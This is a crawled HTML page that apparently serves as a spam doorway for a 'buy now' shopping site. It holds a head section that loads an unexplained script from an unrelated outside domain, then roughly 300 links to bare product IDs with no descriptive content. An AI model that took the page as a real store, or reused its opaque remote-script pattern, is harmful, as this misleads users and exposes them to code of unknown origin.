

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://andreanne20buynow.pages.dev/?pes=4000187276085&uid=vkMuCVNS2X
body_size: 19885
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="andreanne20buynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>andreanne20buynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">andreanne20buynow.pages.dev</a></h1><p>andreanne20buynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001844958403&uid=oH7KQNorZN">1005001844958403</a></li>
<li><a href="/?pes=1005002625245832&uid=RHNgiGgQEo">1005002625245832</a></li>
<li><a href="/?pes=1005001361435230&uid=n1Tlhqdzdg">1005001361435230</a></li>
<li><a href="/?pes=1005002554236833&uid=D7j9bVnG7D">1005002554236833</a></li>
<li><a href="/?pes=4000552087413&uid=rtzM2ig2WD">4000552087413</a></li>
<li><a href="/?pes=4000454691465&uid=6Hm2QpADWh">4000454691465</a></li>
<li><a href="/?pes=4000089130548&uid=MaSStQgDEa">4000089130548</a></li>
<li><a href="/?pes=1005002689002592&uid=RtNl4e2LL8">1005002689002592</a></li>
<li><a href="/?pes=32988080658&uid=QmBXhxcHyr">32988080658</a></li>
<li><a href="/?pes=4000265847791&uid=5IueipS6mZ">4000265847791</a></li>
<li><a href="/?pes=1005002234451961&uid=MEOSGjruPs">1005002234451961</a></li>
<li><a href="/?pes=4001365201496&uid=YvcVeqwoyA">4001365201496</a></li>
<li><a href="/?pes=4000630531528&uid=zWDi8rBjOH">4000630531528</a></li>
<li><a href="/?pes=32815581870&uid=uK4TxgSGkT">32815581870</a></li>
<li><a href="/?pes=1005002143285507&uid=hBhNA9DWjt">1005002143285507</a></li>
<li><a href="/?pes=1005001273310263&uid=PoCeiNCRt3">1005001273310263</a></li>
<li><a href="/?pes=32874908715&uid=KW7iSw8C84">32874908715</a></li>
<li><a href="/?pes=1005002369169375&uid=V5FOeo4wwY">1005002369169375</a></li>
<li><a href="/?pes=4000377443097&uid=wPqj2gXuHP">4000377443097</a></li>
<li><a href="/?pes=32998120950&uid=niddb6ICx5">32998120950</a></li>
<li><a href="/?pes=4001189929775&uid=jKDSygrUuL">4001189929775</a></li>
<li><a href="/?pes=1005001841359010&uid=nf1tTwFWKy">1005001841359010</a></li>
<li><a href="/?pes=32963611682&uid=WFFtEFDR12">32963611682</a></li>
<li><a href="/?pes=1005001946662052&uid=6j7teLEx3a">1005001946662052</a></li>
<li><a href="/?pes=1005002228648863&uid=f0IeSHBWy5">1005002228648863</a></li>
<li><a href="/?pes=32998446977&uid=wRrm4iU7jA">32998446977</a></li>
<li><a href="/?pes=4000623979550&uid=h4CvxAsHXx">4000623979550</a></li>
<li><a href="/?pes=4001084164222&uid=uhHGGJnLka">4001084164222</a></li>
<li><a href="/?pes=1005002522683886&uid=Gv91q6nwnp">1005002522683886</a></li>
<li><a href="/?pes=33030565968&uid=1JDVuMCd8x">33030565968</a></li>
<li><a href="/?pes=1005002373545010&uid=92V4EOhAFi">1005002373545010</a></li>
<li><a href="/?pes=4000807308377&uid=vwO9IuyCEj">4000807308377</a></li>
<li><a href="/?pes=32974496622&uid=NHy32KAePm">32974496622</a></li>
<li><a href="/?pes=4001354513945&uid=dyPKLQBemA">4001354513945</a></li>
<li><a href="/?pes=1005002412938514&uid=wYGzXPc8is">1005002412938514</a></li>
<li><a href="/?pes=1005002150708967&uid=4vqJNQ55m3">1005002150708967</a></li>
<li><a href="/?pes=1005002352666240&uid=a6iLlKRtk4">1005002352666240</a></li>
<li><a href="/?pes=1005001757755726&uid=k6KifS6F50">1005001757755726</a></li>
<li><a href="/?pes=4000034449142&uid=jsOzr3ElVA">4000034449142</a></li>
<li><a href="/?pes=1005001877527370&uid=HEo2rI5pAU">1005001877527370</a></li>
<li><a href="/?pes=32961547911&uid=fDLKPiaZRC">32961547911</a></li>
<li><a href="/?pes=1005001794095913&uid=dqRw2liNNK">1005001794095913</a></li>
<li><a href="/?pes=32908171268&uid=qOsspkNXnw">32908171268</a></li>
<li><a href="/?pes=4000459270051&uid=ZOJc8nFE0R">4000459270051</a></li>
<li><a href="/?pes=32951876923&uid=tOtuxJXegk">32951876923</a></li>
<li><a href="/?pes=1005002278038998&uid=cFQtnh16hh">1005002278038998</a></li>
<li><a href="/?pes=1005001435451679&uid=hXUEoUb5sk">1005001435451679</a></li>
<li><a href="/?pes=4000230520285&uid=9QWtFmAyB7">4000230520285</a></li>
<li><a href="/?pes=1005001518857518&uid=d38aCWPzIy">1005001518857518</a></li>
<li><a href="/?pes=4000200284010&uid=Ujg2KSDAAn">4000200284010</a></li>
<li><a href="/?pes=1005002050921181&uid=nUu5wWIdtY">1005002050921181</a></li>
<li><a href="/?pes=1005001758574861&uid=U0wX3ySRTX">1005001758574861</a></li>
<li><a href="/?pes=1005002426981233&uid=uiRIkTacZ7">1005002426981233</a></li>
<li><a href="/?pes=4001190006147&uid=nxYNH03gvt">4001190006147</a></li>
<li><a href="/?pes=1005002390307305&uid=5hA1W1W3nF">1005002390307305</a></li>
<li><a href="/?pes=4000223725584&uid=CVZN8d4iTU">4000223725584</a></li>
<li><a href="/?pes=1005001971925904&uid=zet8muhfDS">1005001971925904</a></li>
<li><a href="/?pes=1005001523737213&uid=zMuwJjH6uM">1005001523737213</a></li>
<li><a href="/?pes=32916381811&uid=mmsU5ahwaS">32916381811</a></li>
<li><a href="/?pes=32918341535&uid=ndjTK6LmTe">32918341535</a></li>
<li><a href="/?pes=1005001269374756&uid=qKkBuptraV">1005001269374756</a></li>
<li><a href="/?pes=4000460589878&uid=1uqi6hQNnS">4000460589878</a></li>
<li><a href="/?pes=1005002460589856&uid=KzO8NV50vx">1005002460589856</a></li>
<li><a href="/?pes=1005002144475031&uid=wNc6PC0lE5">1005002144475031</a></li>
<li><a href="/?pes=1005002037288178&uid=WKQw0fvGZk">1005002037288178</a></li>
<li><a href="/?pes=1005001518885893&uid=DocQNLjqbJ">1005001518885893</a></li>
<li><a href="/?pes=4000132345466&uid=150ds93bWt">4000132345466</a></li>
<li><a href="/?pes=1874827561&uid=VG8efVNhhM">1874827561</a></li>
<li><a href="/?pes=4001160665082&uid=FeM29kL2sE">4001160665082</a></li>
<li><a href="/?pes=4000118557970&uid=0UtGOld1GM">4000118557970</a></li>
<li><a href="/?pes=4000921068120&uid=o5nq1ezaFn">4000921068120</a></li>
<li><a href="/?pes=1005002541237765&uid=Ttht88FGLV">1005002541237765</a></li>
<li><a href="/?pes=32806256058&uid=T8RnMw2tKe">32806256058</a></li>
<li><a href="/?pes=32838424807&uid=SXDhoyf4Sy">32838424807</a></li>
<li><a href="/?pes=4000883081408&uid=Vu6KQBBRrG">4000883081408</a></li>
<li><a href="/?pes=4000192941891&uid=u2Sh85msUI">4000192941891</a></li>
<li><a href="/?pes=32622735020&uid=NNsHOdAXCL">32622735020</a></li>
<li><a href="/?pes=4001221033025&uid=5QpSPTUlOr">4001221033025</a></li>
<li><a href="/?pes=1005001639698732&uid=KwWji5OUx2">1005001639698732</a></li>
<li><a href="/?pes=1005001529434288&uid=GD8rWZyXhk">1005001529434288</a></li>
<li><a href="/?pes=1005002376228350&uid=dsYzOdnZm8">1005002376228350</a></li>
<li><a href="/?pes=33013298874&uid=XRTk3qWUaE">33013298874</a></li>
<li><a href="/?pes=1005002232867379&uid=nh1gXuJXLn">1005002232867379</a></li>
<li><a href="/?pes=4000965906300&uid=cfzEMqL1Sx">4000965906300</a></li>
<li><a href="/?pes=4000734255087&uid=pqroXllWbH">4000734255087</a></li>
<li><a href="/?pes=4001223080848&uid=R8Q7FXDzjn">4001223080848</a></li>
<li><a href="/?pes=32816341188&uid=fXMjqg6cA2">32816341188</a></li>
<li><a href="/?pes=33037394041&uid=bRAz0K8E70">33037394041</a></li>
<li><a href="/?pes=32884688344&uid=g0MuI0rt0E">32884688344</a></li>
<li><a href="/?pes=1005001326347288&uid=MvHwTiibkD">1005001326347288</a></li>
<li><a href="/?pes=4000909459829&uid=EmG0Gp9iLt">4000909459829</a></li>
<li><a href="/?pes=32964085194&uid=iGOhKnFt3W">32964085194</a></li>
<li><a href="/?pes=4001064721920&uid=xScc0E7uIZ">4001064721920</a></li>
<li><a href="/?pes=1005001274461413&uid=4vJsQcddPB">1005001274461413</a></li>
<li><a href="/?pes=32885059272&uid=Oc94qDp8yO">32885059272</a></li>
<li><a href="/?pes=1005002797006563&uid=YBzvf7mjo0">1005002797006563</a></li>
<li><a href="/?pes=1005001943270505&uid=jtdawMCpS3">1005001943270505</a></li>
<li><a href="/?pes=1005001893502446&uid=swHvuIdrij">1005001893502446</a></li>
<li><a href="/?pes=33041572418&uid=TAw4trWFCc">33041572418</a></li>
<li><a href="/?pes=32885065625&uid=IPxC5iuFRW">32885065625</a></li>
<li><a href="/?pes=4001152770802&uid=r57pO249iQ">4001152770802</a></li>
<li><a href="/?pes=1005002073171231&uid=sYkswaHRF4">1005002073171231</a></li>
<li><a href="/?pes=1005002165084018&uid=lTfPjj2xYH">1005002165084018</a></li>
<li><a href="/?pes=1005001818820896&uid=VntN4rD3zx">1005001818820896</a></li>
<li><a href="/?pes=1005001339978607&uid=a7xdn1ajfQ">1005001339978607</a></li>
<li><a href="/?pes=4000998818663&uid=o1wje6LM3z">4000998818663</a></li>
<li><a href="/?pes=1005002129403051&uid=v99QmVdnyH">1005002129403051</a></li>
<li><a href="/?pes=1005001483887530&uid=JhgC14obDn">1005001483887530</a></li>
<li><a href="/?pes=4000500365120&uid=L4XFzDA8aZ">4000500365120</a></li>
<li><a href="/?pes=32844228920&uid=VFgmpQPtjb">32844228920</a></li>
<li><a href="/?pes=32937177254&uid=NFoiByqgpI">32937177254</a></li>
<li><a href="/?pes=4000538557307&uid=HibiY42sO4">4000538557307</a></li>
<li><a href="/?pes=33050390059&uid=2XAD5kzXHf">33050390059</a></li>
<li><a href="/?pes=1005002038775430&uid=HMne6N1S9R">1005002038775430</a></li>
<li><a href="/?pes=1005002675604745&uid=rX5zKgTZHq">1005002675604745</a></li>
<li><a href="/?pes=1005002039676926&uid=GeSZKGtwed">1005002039676926</a></li>
<li><a href="/?pes=4000947835128&uid=LDeSrufGCx">4000947835128</a></li>
<li><a href="/?pes=4000133558351&uid=mpfKXGJR4Z">4000133558351</a></li>
<li><a href="/?pes=32593694405&uid=XMuRvnXIS1">32593694405</a></li>
<li><a href="/?pes=33000397710&uid=6ruEwIDc8s">33000397710</a></li>
<li><a href="/?pes=4000545374676&uid=Un78vXjFvv">4000545374676</a></li>
<li><a href="/?pes=4000550501625&uid=DP7hYQ8t1j">4000550501625</a></li>
<li><a href="/?pes=32823078990&uid=zZMunAbSl6">32823078990</a></li>
<li><a href="/?pes=1005002022334173&uid=WOM2flvGVa">1005002022334173</a></li>
<li><a href="/?pes=1005002566362884&uid=cf0PIsjtT9">1005002566362884</a></li>
<li><a href="/?pes=1005002618527887&uid=o2Hcc2VC1t">1005002618527887</a></li>
<li><a href="/?pes=32860225019&uid=LpwZtq485q">32860225019</a></li>
<li><a href="/?pes=4000163835077&uid=tIRUfq0WRT">4000163835077</a></li>
<li><a href="/?pes=1005002008022552&uid=stMQGhl0QF">1005002008022552</a></li>
<li><a href="/?pes=1005001692134924&uid=kXvjimDk7G">1005001692134924</a></li>
<li><a href="/?pes=4001031954320&uid=ABvSylAfhF">4001031954320</a></li>
<li><a href="/?pes=4000173852799&uid=5axmI3ZTqg">4000173852799</a></li>
<li><a href="/?pes=1005002389292601&uid=7Q9e6m1ch5">1005002389292601</a></li>
<li><a href="/?pes=32838804722&uid=bk506dzJ4f">32838804722</a></li>
<li><a href="/?pes=32864998659&uid=4iLpZELHkt">32864998659</a></li>
<li><a href="/?pes=1005001437557097&uid=qxoJhQBbH2">1005001437557097</a></li>
<li><a href="/?pes=4000155003625&uid=pxIBLwswzu">4000155003625</a></li>
<li><a href="/?pes=1005001652678706&uid=PoQalJzIbm">1005001652678706</a></li>
<li><a href="/?pes=1005002304705746&uid=baIwW7qbkb">1005002304705746</a></li>
<li><a href="/?pes=4000108293524&uid=Z5qSbuhjK9">4000108293524</a></li>
<li><a href="/?pes=32941018262&uid=82qHH4ivRx">32941018262</a></li>
<li><a href="/?pes=32945630119&uid=4yZSByMkAx">32945630119</a></li>
<li><a href="/?pes=1005001742610463&uid=Goe6HDBngy">1005001742610463</a></li>
<li><a href="/?pes=1005002422799376&uid=pZ48VnH6Bf">1005002422799376</a></li>
<li><a href="/?pes=32763793633&uid=RLKoOvIdFi">32763793633</a></li>
<li><a href="/?pes=1005001509934344&uid=DF1chjcFRv">1005001509934344</a></li>
<li><a href="/?pes=32844380335&uid=ttwoE22gNw">32844380335</a></li>
<li><a href="/?pes=33050368921&uid=jycbuInK48">33050368921</a></li>
<li><a href="/?pes=33001945491&uid=kL2rFd99yU">33001945491</a></li>
<li><a href="/?pes=1005001273509672&uid=2y2sPA8IiA">1005001273509672</a></li>
<li><a href="/?pes=1005002058311682&uid=hD2ltCxP6y">1005002058311682</a></li>
<li><a href="/?pes=4000511730775&uid=2f35SDYtJm">4000511730775</a></li>
<li><a href="/?pes=1005002697473490&uid=pHNNWC2j1R">1005002697473490</a></li>
<li><a href="/?pes=4000572482647&uid=ZNHq9Q1LEj">4000572482647</a></li>
<li><a href="/?pes=32892520375&uid=Wte6RkXnXg">32892520375</a></li>
<li><a href="/?pes=4001027785619&uid=z8mlNKnb6W">4001027785619</a></li>
<li><a href="/?pes=1005001604852305&uid=EYhZ2E2gOf">1005001604852305</a></li>
<li><a href="/?pes=4000589310590&uid=eXBuBUB6uB">4000589310590</a></li>
<li><a href="/?pes=4000279899456&uid=wvWXGDGxGA">4000279899456</a></li>
<li><a href="/?pes=1005001652898107&uid=2FhQm0i1nc">1005001652898107</a></li>
<li><a href="/?pes=1005001941952540&uid=8gRK04jI6M">1005001941952540</a></li>
<li><a href="/?pes=4000754265010&uid=V6dJcmNABA">4000754265010</a></li>
<li><a href="/?pes=1005001677436415&uid=hUo3ztDdLI">1005001677436415</a></li>
<li><a href="/?pes=4001190963137&uid=WtyMCG2Idx">4001190963137</a></li>
<li><a href="/?pes=1005002843669927&uid=fMHGrge5Gv">1005002843669927</a></li>
<li><a href="/?pes=4001339604251&uid=aZmNqJAfmr">4001339604251</a></li>
<li><a href="/?pes=1005001968674540&uid=V44O73pkix">1005001968674540</a></li>
<li><a href="/?pes=1005002065585063&uid=aZQIG6QCDc">1005002065585063</a></li>
<li><a href="/?pes=1005001446703917&uid=GDRyejsb8v">1005001446703917</a></li>
<li><a href="/?pes=4000084120690&uid=TagpATpnf3">4000084120690</a></li>
<li><a href="/?pes=4000052399001&uid=fWkck0J0DX">4000052399001</a></li>
<li><a href="/?pes=4000025094594&uid=t3DB3gzcJB">4000025094594</a></li>
<li><a href="/?pes=4000310773650&uid=wcTHp7RapH">4000310773650</a></li>
<li><a href="/?pes=1005001419396821&uid=hxqoGnhc1q">1005001419396821</a></li>
<li><a href="/?pes=4000871214939&uid=K2aG5691Bp">4000871214939</a></li>
<li><a href="/?pes=1005001905109988&uid=79cIeJ9Jtk">1005001905109988</a></li>
<li><a href="/?pes=1005001907821082&uid=IO7487ctnU">1005001907821082</a></li>
<li><a href="/?pes=4000908896527&uid=VTtsHwIwLG">4000908896527</a></li>
<li><a href="/?pes=4001246865552&uid=iiQJgDgxvE">4001246865552</a></li>
<li><a href="/?pes=1005001526553849&uid=sBmwtkmcI1">1005001526553849</a></li>
<li><a href="/?pes=32594295049&uid=1WzD9zk8Fo">32594295049</a></li>
<li><a href="/?pes=4000599534945&uid=P4LNMqGPk5">4000599534945</a></li>
<li><a href="/?pes=1005001265750340&uid=v9njuyIF3s">1005001265750340</a></li>
<li><a href="/?pes=32833039273&uid=gqcDtboSBk">32833039273</a></li>
<li><a href="/?pes=1005001475650023&uid=kaMsEYYkf0">1005001475650023</a></li>
<li><a href="/?pes=33014131007&uid=kUKT3137vN">33014131007</a></li>
<li><a href="/?pes=32650634097&uid=CnIqBe9hY0">32650634097</a></li>
<li><a href="/?pes=1005001292967218&uid=rPNacHP91P">1005001292967218</a></li>
<li><a href="/?pes=4001272421901&uid=ZOLBHocYnJ">4001272421901</a></li>
<li><a href="/?pes=1005002433318483&uid=e8Ok4TIwpH">1005002433318483</a></li>
<li><a href="/?pes=33014918502&uid=mcVdcHPdjP">33014918502</a></li>
<li><a href="/?pes=33012028601&uid=W118xW7KuE">33012028601</a></li>
<li><a href="/?pes=4000245472073&uid=TyPHg1QEwB">4000245472073</a></li>
<li><a href="/?pes=1005001988277535&uid=w5cfZ2ZjnO">1005001988277535</a></li>
<li><a href="/?pes=4001297284262&uid=AEMUNGtinv">4001297284262</a></li>
<li><a href="/?pes=4001223861341&uid=WXtQ897NQ8">4001223861341</a></li>
<li><a href="/?pes=1005001353962422&uid=Ag5AlUG2KB">1005001353962422</a></li>
<li><a href="/?pes=1005001304019370&uid=XKMIaSuTG6">1005001304019370</a></li>
<li><a href="/?pes=1005002423406816&uid=ccSMpWZfKm">1005002423406816</a></li>
<li><a href="/?pes=32969463637&uid=Qdu0JQuhUN">32969463637</a></li>
<li><a href="/?pes=1005002571615698&uid=wkgW1betXj">1005002571615698</a></li>
<li><a href="/?pes=4001159715223&uid=O3eDKO8jcB">4001159715223</a></li>
<li><a href="/?pes=32817734162&uid=t0kEYCGLVO">32817734162</a></li>
<li><a href="/?pes=4000113355622&uid=LHV666YJ6r">4000113355622</a></li>
<li><a href="/?pes=1005002075205692&uid=a32d6QR8sM">1005002075205692</a></li>
<li><a href="/?pes=4001159809088&uid=tVnHqXI1uF">4001159809088</a></li>
<li><a href="/?pes=32810186860&uid=5pLxfpM7Df">32810186860</a></li>
<li><a href="/?pes=1005002542958079&uid=OuSMvAjn4d">1005002542958079</a></li>
<li><a href="/?pes=1005001567501166&uid=szHAGjTYtG">1005001567501166</a></li>
<li><a href="/?pes=1005001315997230&uid=mBzC7aOlQ4">1005001315997230</a></li>
<li><a href="/?pes=32461533378&uid=ZAgyn5rxfG">32461533378</a></li>
<li><a href="/?pes=1005002079461695&uid=wfu2Mr5Bex">1005002079461695</a></li>
<li><a href="/?pes=4001163636293&uid=xOVUWb0fgj">4001163636293</a></li>
<li><a href="/?pes=1005002652165672&uid=kfMbr2kKxq">1005002652165672</a></li>
<li><a href="/?pes=1005002050713522&uid=83ACUO2AJ6">1005002050713522</a></li>
<li><a href="/?pes=4000955269286&uid=aH3XEvnORX">4000955269286</a></li>
<li><a href="/?pes=32798281009&uid=9Tjo0TNJ5v">32798281009</a></li>
<li><a href="/?pes=1005002264338708&uid=kyr7tnt6PE">1005002264338708</a></li>
<li><a href="/?pes=1005002539253802&uid=yRv9ZzHoxi">1005002539253802</a></li>
<li><a href="/?pes=1005002040566093&uid=B1mEiFZ0Lt">1005002040566093</a></li>
<li><a href="/?pes=32842784450&uid=q52EX3cyFO">32842784450</a></li>
<li><a href="/?pes=4001066563297&uid=uThqKdek7l">4001066563297</a></li>
<li><a href="/?pes=32878695000&uid=Ou5HCRpJKW">32878695000</a></li>
<li><a href="/?pes=1005002003549721&uid=Fg38ECt2dB">1005002003549721</a></li>
<li><a href="/?pes=4001214422860&uid=ox8OnvA4X9">4001214422860</a></li>
<li><a href="/?pes=1005001479607750&uid=lfN6WllE2X">1005001479607750</a></li>
<li><a href="/?pes=4001271196390&uid=XIe12saonz">4001271196390</a></li>
<li><a href="/?pes=1005002051624693&uid=HSQ4NmYqYe">1005002051624693</a></li>
<li><a href="/?pes=1005001322548678&uid=janOd1jKr4">1005001322548678</a></li>
<li><a href="/?pes=32959221754&uid=TooOmMXHSs">32959221754</a></li>
<li><a href="/?pes=1005001831774605&uid=Vr5IUUIcVH">1005001831774605</a></li>
<li><a href="/?pes=1005002478735957&uid=uoNRV5M6V8">1005002478735957</a></li>
<li><a href="/?pes=1005002399613621&uid=tU4Q3xyyEw">1005002399613621</a></li>
<li><a href="/?pes=32870872753&uid=MXd9UU3VNr">32870872753</a></li>
<li><a href="/?pes=4000322223130&uid=J47n1T44pq">4000322223130</a></li>
<li><a href="/?pes=32972130241&uid=Bx3Wj5ESRL">32972130241</a></li>
<li><a href="/?pes=1005001726909251&uid=ydGTOAVmuK">1005001726909251</a></li>
<li><a href="/?pes=32952929210&uid=VYgc0C3moc">32952929210</a></li>
<li><a href="/?pes=33022369876&uid=5qCpbRQYYl">33022369876</a></li>
<li><a href="/?pes=33049776297&uid=wcHDJ1oSgL">33049776297</a></li>
<li><a href="/?pes=1005001581656984&uid=6AWLiML3Nt">1005001581656984</a></li>
<li><a href="/?pes=1005001620405798&uid=kv4G5NNvgW">1005001620405798</a></li>
<li><a href="/?pes=4001041666046&uid=V2NnbcqgJF">4001041666046</a></li>
<li><a href="/?pes=1005002137482620&uid=y8nRPfjRZa">1005002137482620</a></li>
<li><a href="/?pes=1005001933998813&uid=rkNB165MTk">1005001933998813</a></li>
<li><a href="/?pes=4000227749202&uid=mBGI8K1ryL">4000227749202</a></li>
<li><a href="/?pes=33007098685&uid=GTKReU9oHs">33007098685</a></li>
<li><a href="/?pes=1005001865219096&uid=dFWVVU7VEH">1005001865219096</a></li>
<li><a href="/?pes=32946089366&uid=cuOdOBv1fI">32946089366</a></li>
<li><a href="/?pes=4000823996601&uid=OKyfK6iRhd">4000823996601</a></li>
<li><a href="/?pes=1005001659003952&uid=JJLLbN5rhD">1005001659003952</a></li>
<li><a href="/?pes=1005002476453970&uid=4mrnGeJoNV">1005002476453970</a></li>
<li><a href="/?pes=32654125613&uid=oM38kQltEv">32654125613</a></li>
<li><a href="/?pes=32813020714&uid=AbLY2XMi8b">32813020714</a></li>
<li><a href="/?pes=1005001425353488&uid=GnpvREybQw">1005001425353488</a></li>
<li><a href="/?pes=1005002747004494&uid=TETsWpWgvX">1005002747004494</a></li>
<li><a href="/?pes=32967857396&uid=T7tTYzcc0m">32967857396</a></li>
<li><a href="/?pes=1005001678707729&uid=WLOAvwoKog">1005001678707729</a></li>
<li><a href="/?pes=33051104476&uid=X9GP8SnBMD">33051104476</a></li>
<li><a href="/?pes=4000183823265&uid=xqLuwE2H89">4000183823265</a></li>
<li><a href="/?pes=1005001565047996&uid=1dR7vnQuhx">1005001565047996</a></li>
<li><a href="/?pes=4000187276085&uid=kNAXYM45Db">4000187276085</a></li>
<li><a href="/?pes=1005002206412658&uid=W97wBV787U">1005002206412658</a></li>
<li><a href="/?pes=4000757581193&uid=mNy8MAvY0p">4000757581193</a></li>
<li><a href="/?pes=1005002618456231&uid=TauedwALCG">1005002618456231</a></li>
<li><a href="/?pes=1005001506777446&uid=73gyDwuTPj">1005001506777446</a></li>
<li><a href="/?pes=4000985767606&uid=D3Cy2qiyH5">4000985767606</a></li>
<li><a href="/?pes=4001091351200&uid=zmsPXWRHpX">4001091351200</a></li>
<li><a href="/?pes=4000218731270&uid=d15XXZnJX2">4000218731270</a></li>
<li><a href="/?pes=4001171952248&uid=j0K4ajw3iv">4001171952248</a></li>
<li><a href="/?pes=1005002726603556&uid=K5tRMOOi4F">1005002726603556</a></li>
<li><a href="/?pes=1005002570789667&uid=U1aE8na9A8">1005002570789667</a></li>
<li><a href="/?pes=33037686802&uid=JH0kjNWf3u">33037686802</a></li>
<li><a href="/?pes=4000370225314&uid=pv1mYrisaj">4000370225314</a></li>
<li><a href="/?pes=32854910518&uid=ixZb0OyPjC">32854910518</a></li>
<li><a href="/?pes=1005002023950865&uid=ARWNl056jc">1005002023950865</a></li>
<li><a href="/?pes=32972826350&uid=SwyhsuNd6M">32972826350</a></li>
<li><a href="/?pes=1005002178893120&uid=qxyGAR4i5h">1005002178893120</a></li>
<li><a href="/?pes=4000117116236&uid=xCyGzUgZ5U">4000117116236</a></li>
<li><a href="/?pes=32818663888&uid=PBkWyuT7rn">32818663888</a></li>
<li><a href="/?pes=4000807043496&uid=1gUmkOE2Yx">4000807043496</a></li>
<li><a href="/?pes=4001282629554&uid=Xr1rYa5rj8">4001282629554</a></li>
<li><a href="/?pes=32815869346&uid=S87zNvJA7Q">32815869346</a></li>
<li><a href="/?pes=1005001943848140&uid=NbVxZQoKfZ">1005001943848140</a></li>
<li><a href="/?pes=1005002432706210&uid=iD2Mdh61CI">1005002432706210</a></li>
<li><a href="/?pes=1005001621461262&uid=dDgAD5EQ6K">1005001621461262</a></li>
<li><a href="/?pes=32889394591&uid=R1d3twYB6e">32889394591</a></li>
<li><a href="/?pes=1005001894873250&uid=Bib4N6ejh1">1005001894873250</a></li>
